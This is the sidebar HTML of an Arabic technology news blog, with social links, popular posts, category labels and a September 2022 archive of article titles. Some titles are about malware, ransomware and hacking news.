<li class='twitter'><a href='https://twitter.com/Pro_Tech_2016' rel='nofollow' target='_blank' title='تابعونا على Twitter'><i class='fa fa-twitter'></i></a></li>
<li class='googleplus'><a href='https://plus.google.com/116399702576704849351' rel='nofollow' target='_blank' title='تابعونا على Google +'><i class='fa fa-google-plus'></i></a></li>
<li class='rss'><a href='http://feeds.feedburner.com/Professional-Tech' rel='nofollow' target='_blank' title='تابعونا على RSS'><i class='fa fa-rss '></i></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UC_x7j_R9tLoCHZq-PjcOraQ?sub_confirmation=1' rel='nofollow' target='_blank' title='تابعونا على Youtube'><i class='fa fa-youtube '></i></a></li>
<li class='pinterest'><a href='https://www.pinterest.com/ProTech2016' rel='nofollow' target='_blank' title='تابعونا على Pinterest'><i class='fa fa-pinterest '></i></a></li>
</ul>
</div>
<div class='tabs tabs-1' id='tablatur'>
<div class='tablatur tablatur-1 section section' id='tablatur-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>مواضيع</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/05/blog-post.html' target='_blank'>
<img alt='دورة مجانية في المحاسبة لجميع الفئات' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCBotaDVdqP2VBvSb36no1_-xIlh1O6qoLxjV8JdbApZV-vg8pu3gKzy-4YPVBstox8GrK5SOXHUVHEdFw83q-b_Kf4jVFCL_fr0yZ3TBO8qRxgMecP5ZeTiP6VaqNsdqZCaJd5svyUJQ/s72-c/dawra1.jpg' title='دورة مجانية في المحاسبة لجميع الفئات' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/05/blog-post.html' title='دورة مجانية في المحاسبة لجميع الفئات'>دورة مجانية في المحاسبة لجميع الفئات</a></div>
<div class='item-snippet'>              مرحبا بكم اليوم سأقدم لكم دورة مجانية في المحاسبة la comptabilité générale   هذه الدورة تستهدف جميع الفئات فإذا كنت لا تعرف أي...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/10/motocross-madness-admob-leaderboard.html' target='_blank'>
<img alt='Motocross Madness + AdMob + Leaderboard' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7E8cRMvRikXh_E1QBhhyphenhyphenk6bDfxXig-vl4aNrYOb8jYezu6P93LSKD6UAN2W7BFtV3yvpZw9BlIxpDH72YIoYOdomjhrWRhWTRyHX92EsBFTgxUFgaKtKKkxvtO-lucENYKoPgAIiDoUo/s72-c/1444392808_motocross-madness.jpg' title='Motocross Madness + AdMob + Leaderboard' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/10/motocross-madness-admob-leaderboard.html' title='Motocross Madness + AdMob + Leaderboard'>Motocross Madness + AdMob + Leaderboard</a></div>
<div class='item-snippet'>  Motocross Madness + AdMob + Leaderboard       مرحبا بكم في مقالة جديدة اليوم سأقدم لكم كود سورس في مجال الريسكين تطبيقات الاندرويد&#160; كما  ع...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/09/download-youtube-music-and-hd-video.html' target='_blank'>
<img alt='Snap Tube Free Music and Video HD, from 144P to 1080P' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLEC297tjgY62fLH3vhPXM3jA4mq8ufmH4GL3s6Wo1WzFQ6nZ4Abaemzb76sFTp37fXNaYLhMxnj0fcel_cGhISB39XLWnYBtndOhaOk7scsXKdq_6aR38wjIhW4sQgBCyYRZ51wxAkAxd/s72-c/Screen+Shot+2017-09-22+at+1.57.27+AM.png' title='Snap Tube Free Music and Video HD, from 144P to 1080P' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/09/download-youtube-music-and-hd-video.html' title='Snap Tube Free Music and Video HD, from 144P to 1080P'>Snap Tube Free Music and Video HD, from 144P to 1080P</a></div>
<div class='item-snippet'>   Download YouTube music and HD video, from 144P to 1080P   &#160;     &#160;  Hi everybody today its about a famous and fabulous android app its the...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2023/01/blog-post.html' target='_blank'>
<img alt='بفضل الذكاء الاصطناعي هذا يمكن للقراصنة اختراق أي موقع ويب!,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVnwC235FzQu5qn6IFIqj2GcWJHes5m_G0Xcucrx01jswMlOfzDzRgtEAcFNOu0fqyfvmKQJYEmcFW2VQZ6oVv3ZCns86Svi9y6WK2ixaih1I0C4k4NZRBTOByE2ZotPjALYz29EWPIVQoxvipO_JgAzyoGmJWu0GQ20X7pUqWC9_A2aP-qOOWURk/s72-c/185494710_m-.jpg' title='بفضل الذكاء الاصطناعي هذا يمكن للقراصنة اختراق أي موقع ويب!,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/blog-post.html' title='بفضل الذكاء الاصطناعي هذا يمكن للقراصنة اختراق أي موقع ويب!,خبير التقنية'>بفضل الذكاء الاصطناعي هذا يمكن للقراصنة اختراق أي موقع ويب!,خبير التقنية</a></div>
<div class='item-snippet'>   كشف أحد مراسلي Cybernews كيف يمكن لمجرمي الإنترنت استخدام الذكاء الاصطناعي للحصول على إرشادات خطوة بخطوة لاختراق مواقع الويب.  يمكن لـ Ch...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/03/blog-post.html' target='_blank'>
<img alt='كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPlCsYJsVKSxQjZaqKk3n5Hmn1cgCR-WNgaJSGthKxpMI4NK4zmQGGyJ1D6KqFdh6m_AynyFBXvPgdZEn3o3y2CGFkFPX_X_iKZuqCzjV7_iWIGwcdgQ3QiRwRCryUDEXVUjVrN8wq3y0o/s72-c/Carte+Minhaty.+Pour+les+%C3%A9tudiants+boursiers.+La+carte+MINHATY+vous+permet+de+recevoir+votre+bourse+d&#39;%C3%A9tudiant%2Bet%2Bde%2Bla%2Bg%C3%A9rer%2Ben%2Btoute%2Bsimplicit%C3%A9%2Bet%2Bs%C3%A9curit%C3%A9..jpg' title='كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/03/blog-post.html' title='كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي'>كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي</a></div>
<div class='item-snippet'>    كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي   &#160; مرحبا بكم سنتحدث اليوم عن موضوع يهم الكثير من الطلبة المغاربة حيث ساحاول ان اجيب ع...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2023/01/chatgpt-siri-iphone.html' target='_blank'>
<img alt='كيفية استخدام ChatGPT مع Siri على iPhone؟,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo3Hm1renpoe8gZuTQjAw_CbKiUktBsoe4iW_TJsjg3Ty5tfhIc3uDU1zgp7EVvbBukKRgXYojte3Zf_BRfv_DWtuz0i69H5da7TeS-ZPMC8ujXazCE-5ZWL7TRxv0yJP_Xk45WU-OUZj8atsR4ynPoNlberB90wR9EIjEOWHFWdRcHa__iXI2bnU/s72-c/51244-101250-50918-100550-siri-header-xl-xl.jpg' title='كيفية استخدام ChatGPT مع Siri على iPhone؟,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/chatgpt-siri-iphone.html' title='كيفية استخدام ChatGPT مع Siri على iPhone؟,خبير التقنية'>كيفية استخدام ChatGPT مع Siri على iPhone&#1567;,خبير التقنية</a></div>
<div class='item-snippet'>   ChatGPT أو روبوت الدردشة الخاص بـ OpenAI&#1548; القادر على فهم معنى الكلمات والعبارات المقدمة إليه ويقترح الردود ذات الصلة&#1548; بناء&#1611; على سياق المح...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2023/01/tiktok.html' target='_blank'>
<img alt='تختبر TikTok ميزة "تذكيرات النوم" التي تنبهك عندما يحين وقت النوم,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJRtjvOpF3ROAzSahGw5amizpX_uJNLRTQfbL0KlQDwGrHWiBkg947Ijn9VAl6HChsw4Baql_1he9O8rR3RWx_HP6Vy8GlRDQaAmzDT1EDdFsGq5Y_CriP3tJEauDFocy5g0Y5Y5eZRtT4igy0-U-j5F4FlseIGFT7fayYj0cw74RDnM3OxGBTEFk/s72-c/GettyImages-1243334500-1-e1664195539678.webp' title='تختبر TikTok ميزة "تذكيرات النوم" التي تنبهك عندما يحين وقت النوم,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/tiktok.html' title='تختبر TikTok ميزة "تذكيرات النوم" التي تنبهك عندما يحين وقت النوم,خبير التقنية'>تختبر TikTok ميزة "تذكيرات النوم" التي تنبهك عندما يحين وقت النوم,خبير التقنية</a></div>
<div class='item-snippet'>  يشتكي مستخدمو TikTok بانتظام من ضياع ساعات على المنصة&#1548; خاصة في الليل. في محاولة لمعالجة هذه المخاوف&#1548; تختبر الشركة تنبيهات نوم جديدة تتضمن ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/01/blog-post.html' target='_blank'>
<img alt='طالب يرفض عرضا أميركيا بملايين الدولارات' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig5slkihJ_cFqSLa0mF43NWjhSjyrDXmf6YJTJoaTM6Nl1pFgW29eOAwdK3_UWKozqcSWgZGhtkGiOFeixjE_Xhyphenhyphengbdc92LqFh6higW-QkfIsBnXCeWJYh0io3LVEDPXHQ3Y8MeF-C4K0/s72-c/l.php.png' title='طالب يرفض عرضا أميركيا بملايين الدولارات' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/01/blog-post.html' title='طالب يرفض عرضا أميركيا بملايين الدولارات'>طالب يرفض عرضا أميركيا بملايين الدولارات</a></div>
<div class='item-snippet'>       رفض طالب بريطاني عرضا مغريا قدمه مستثمرون أميركيون يقضي ببيع موقع  إلكتروني أطلقه على الإنترنت&#1548; حسب ما تفوهت صحيفة &#8220;ديلي ميل&#8221; البريطا...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2023/01/oppo-2023.html' target='_blank'>
<img alt='تكشف شركة Oppo عن قائمة الهواتف الذكية التي ستتلقى التحديث في عام 2023,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2jhwngfVCAZuhLza52atL1PQdZP913BRpm7qBe3-e_C37kQTQqNhs9F1hOEubiBvSlIj1uNGE519ulJku6lTyLaGiw8xpcTJfymQRQXkXdUfCJoecmtb7LsQKyySrh9CJ0-X9cAmB-B8G7Ogw4E5nAvXZUs5ZPMPevPgj2kvYoPdTF9Lj8HrFXR0/s72-c/Logo_Oppo_Wiki_Tetum.png' title='تكشف شركة Oppo عن قائمة الهواتف الذكية التي ستتلقى التحديث في عام 2023,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/oppo-2023.html' title='تكشف شركة Oppo عن قائمة الهواتف الذكية التي ستتلقى التحديث في عام 2023,خبير التقنية'>تكشف شركة Oppo عن قائمة الهواتف الذكية التي ستتلقى التحديث في عام 2023,خبير التقنية</a></div>
<div class='item-snippet'>   في النصف الأول من عام 2023&#1548; ستتلقى العديد من الهواتف الذكية للعلامة التجارية أحدث إصدار من التراكب استناد&#1611;ا إلى Android 13. وإليك القائمة...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2023/01/iphone_6.html' target='_blank'>
<img alt='كيفية تغيير كلمة مرور حساب البريد الإلكتروني على iPhone؟,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOQx7jVsMw3ONlc_zdahCG_gLUPLy3I9krvTzuKtFiqKH63lA-_ZhhGEXtqCWcBUfSN_7dhjABAjTZfd0CXEtkcDHG_tOfylz5yzW8l8CKMJvqbOIRXuM3D-wO8lWmZsV2Rn7EQsu6m18sjKj4t5Q_1MXqn5bX_nR3qGJWqeISED_g68n11KrZiUo/s72-c/1200x630wa%20(3).png' title='كيفية تغيير كلمة مرور حساب البريد الإلكتروني على iPhone؟,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/iphone_6.html' title='كيفية تغيير كلمة مرور حساب البريد الإلكتروني على iPhone؟,خبير التقنية'>كيفية تغيير كلمة مرور حساب البريد الإلكتروني على iPhone&#1567;,خبير التقنية</a></div>
<div class='item-snippet'>   لتغيير&#160; كلمة مرور حساب بريد إلكتروني على جهاز iPhone الخاص بك&#160; نقدم لك دليل&#1611;ا تفصيلي&#1611;ا حول ذلك.&#160;   لتحديث كلمة مرور حساب البريد الإلكترون...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div></div>
<div class='tablatur tablatur-2 section section' id='tablatur-2'><div class='widget Label' data-version='1' id='Label1'>
<h2>التسميات</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1'>أخبار</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1'>اخبار</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%AA%D9%82%D9%86%D9%8A%D8%A9'>التقنية</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A7%D8%AA'>الدورات</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD'>الربح</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%B9%D8%A7%D8%A8'>العاب</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A7%D8%AA'>المجانيات</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>اندرويد</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%B1%D8%A8%D8%AD%20%D8%A7%D9%84%D9%85%D8%A7%D9%84'>ربح المال</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA'>مقالات</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/reskin'>reskin</a>
</li>
</ul>
</div>
</div></div>
<div class='tablatur tablatur-3 section section' id='tablatur-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>أرشيف</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2023/01/'>يناير</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(313)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/10/'>أكتوبر</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/09/'>سبتمبر</a>
<span class='post-count' dir='ltr'>(95)</span>
<ul class='posts'>
<li><a href='https://www.professional-tech.com/2022/09/netflix_30.html'>Netflix: احذر من هذه الرسائل النصية الاحتيالية ,خب...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-11-22h2.html'>تم حظر Windows 11 22H2 في بعض الأنظمة بسبب مشكلات ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_84.html'>أفضل مدققات إملائية مجانية على الإنترنت,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/meta.html'>Meta تكشف عن ذكاء اصطناعي يمكن من انشاء مقاطع فيدي...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_30.html'>بيان حقيقة ,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/twitter.html'>أصدر Twitter للتو أول تغريدة عامة تم تعديلها,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/samsung.html'>يمكن لشركة Samsung تقديم موعد إطلاق هواتفها الذكية...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/og-app-store.html'>تمت إزالة تطبيق OG من App Store بعد يوم من إطلاقه,...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_29.html'>طريقة جديدة لاستخدام البحث المتعدد في جوجل,خبير ال...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/photon.html'>انقل الملفات بين الأجهزة باستخدام تطبيق Photon,خبي...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/2027.html'>من المتوقع اصدار اليورو الرقمي في 2027,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/nfts.html'>هل بالفعل انتهت NFTs &#1567;,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/iphone-14-pro.html'>خطأ في إعادة تشغيل بعض هواتف iPhone 14 Pro أثناء ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google_29.html'>قامت Google بتجديد تطبيق الهاتف الخاص بها,خبير الت...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/openai-whisper-99.html'>أطلق OpenAI Whisper نظام التعرف على الكلام الذي يع...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/pixel7.html'>أمازون يؤكد سعر Pixel7 بالدولار ويكشف عن تاريخ الإ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/instagram-15-60.html'>تتراوح المدة القصوى لقصص instagram أخير&#1611;ا من 15 إل...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/95.html'>الكشف عن 95 تطبيق&#1611;ا مصاب&#1611;ا ببرامج إعلانية,خبير الت...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/85-13.html'>الكشف عن 85 تطبيق&#1611;ا مع 13 مليون عملية تنزيل متضمنة...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/og-instagram.html'>يمنحك الآن تطبيق OG خلاصة Instagram خالية من الإعل...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_27.html'>برامج ضارة جديدة تهدف إلى سرقة بيانات اللاعبين,خبي...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android-13-galaxy-s3-galaxy-note-2.html'>Android 13 متاح الآن على Galaxy S3 و Galaxy Note 2...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/nvidia-windows-11-22h2.html'>Nvidia تصدر تصحيحات لثغرات في نظام التشغيل Windows...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-11-nvidia.html'>احذر من التحديث الجديد لـ Windows 11 إذا كنت تستخد...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/bitcoin-netcoin.html'>قد ي&#1615;طلق على Bitcoin اسم Netcoin,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/apple-mail-ios.html'>من الممكن تعطل تطبيق Apple Mail على iOS باستخدام ن...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/tiktok.html'>TikTok تعمل على إطلاق زر عدم الإعجاب بالتعليقات لج...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/github.html'>تم تسريب أخطر برامج الفدية وهو متاح مجان&#1611;ا على Git...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_23.html'>اليك أفضل ثلات ادوات لكشف الصور المزيفة,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_22.html'>كيفية إخفاء مقاطع الفيديو القصيرة من يوتيوب&#1567;,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/oppo-80.html'>تأخذ شركة Oppo الشحن السريع داخل السيارة إلى المست...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android_21.html'>اليك كيفية استخدام جهاز Android اللوحي كشاشة ثانية...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/lockergoga.html'>يمكن لضحايا برنامج الفدية LockerGoga الآن استعادة ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/galaxy-watch.html'>Galaxy Watch يتسبب في حروق شديدة لأحد المستخدمين,خ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/71-14.html'>مارك زوكربيرج يخسر 71 مليار دولارويتراجع 14 مركز&#1611;ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_11.html'>أفضل ثلات مواقع بيع الصور على الإنترنت,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_20.html'>سترتفع الأسعار مرة أخرى على متجر تطبيقات أبل,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google.html'>ستحصل رسائل Google على تغيير,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/bitcoin-eth.html'>عادت أسعار Bitcoin و ETH إلى المنطقة الحمراء,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/instagram-reels.html'>افضل موقع تنزيل Instagram Reels,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_19.html'>برنامج ضار على اليوتيوب ينتشر تلقائي&#1611;ا على مقاطع ف...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/5-ios-16.html'>اليك 5 نصائح وحيل أساسية يجب معرفتها حول iOS 16,خب...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/wi-fi.html'>ابحث عن كلمة مرور Wi-Fi على أندرويد,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-android-chrome.html'>تعمل Google على تشديد أمان التصفح الخاص في إصدار A...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/snapchat.html'>يقدم SnapChat أخير&#1611;ا إصدار&#1611;ا يمكن الوصول إليه من ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/microsoft.html'>يقوم المتسللون بحقن إعلانات وهمية في ملف أخبار متص...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-linux-macos.html'>تطبيق ترجمة لأنظمة windows و linux و macOS ,خبير ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-11_16.html'>تحديثات شاشة جديدة لـWindows 11,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/165.html'>صديقة إيلون ماسك السابقة تعيد بيع صور وذكرياته مقا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/snapchat-ios-16.html'>يطرح Snapchat أدوات قفل شاشة iOS 16 مع آخر تحديث ل...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-photos.html'>تضفي Google Photos الحياة على ذكرياتك بتأثيرات جدي...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/bereal-tiktok-now.html'>أطلقت تيك توك نسخة من BeReal تسمى TikTok Now,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/wi-fi-iphone-ipad.html'>ابحث عن كلمة مرور Wi-Fi على iPhone و iPad,خبير الت...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/xbox-discord.html'>Xbox: أصبحت الدردشة الصوتية Discord متاحة للجميع أ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-31.html'>نشرت Google بالفعل نسختها من الرموز التعبيرية الـ ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/elon-musk.html'>لا يزال تويتر يريد إجبار Elon Musk على اكمال الصفق...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/pdf-iphone.html'>كيفية تحويل الصورة إلى PDF على iPhone&#1567;,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/metavers-horizon-worlds.html'>Metavers تعلن عن تغيير كبير في Horizon Worlds,خبير...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/ios-16.html'>ios 16: لاتزال بعض هواتف أبل لا تعرض نسبة البطارية...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/pixelbook.html'>جوجل تلغي إصدار أجهزة الكمبيوتر المحمولة Pixelbook...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/steam.html'>حملة قرصنة جديدة تستهدف مستخدمي Steam,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/apple-passkey.html'>تعرف على Apple Passkey وكيف سيساعدك على عدم استخدا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_54.html'>احذر من مواقع تداول العملات هذه ,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-ios-16-iphone.html'>تقدم Google مجموعة من أدوات قفل الشاشة لنظام التشغ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_12.html'>تطبيقات ضارة لمكافحة الفيروسات تستهدف سرقة البيانا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/oneplus-11-pro.html'>اليك تصميم هاتف OnePlus 11 Pro ,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-11.html'>Windows 11: تقوم ميكروسوفت باختبار شريط مهام م&#1615;حس&#1617;...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/elon-musk-twitter.html'>يرسل Elon Musk إشعار&#1611;ا آخر يحاول إنهاء صفقة Twitte...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/netflix.html'>Netflix تعمل على الوظائف الاجتماعية لألعابها,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/galaxy-s23.html'>ستعمل سمسونغ على زيادة حجم حدود شاشة Galaxy S23,خب...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/xiaomi-civi-2.html'>تستعد شاومي للإعلان الرسمي عن هاتف Xiaomi CIVI 2,خ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/microsoft-teams-gif.html'>اختراق Microsoft Teams باستخدام صور GIF,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/30.html'>الولايات المتحدة تصادر عملة مشفرة بقيمة 30 مليون د...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows_9.html'>تطرح ميكروسوفت إصلاح&#1611;ا طارئ&#1611;ا لعمليات تسجيل الدخول...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-pixel-pro.html'>من المنتظر أن تعمل Google على جهاز لوحي ثان&#1548; Pixel...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/instagram.html'>Instagram يعمل على اختبار وظيفة إعادة إرسال المنشو...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android_8.html'>قريب&#1611;ا ستبدأ ميزة &quot;المشاركة القريبة&quot; في العمل تلقا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/spotify-exec.html'>شركة Spotify Exec ستبدأ في اختبار الكتب المسموعة ق...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/shopify.html'>Shopify يفشل في منع اختراق كلمات المرور المعروفة ,...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/iphone-14-sim.html'>iPhone 14 يوقع نهاية بطاقة SIM,خبير التقنية</a></li>
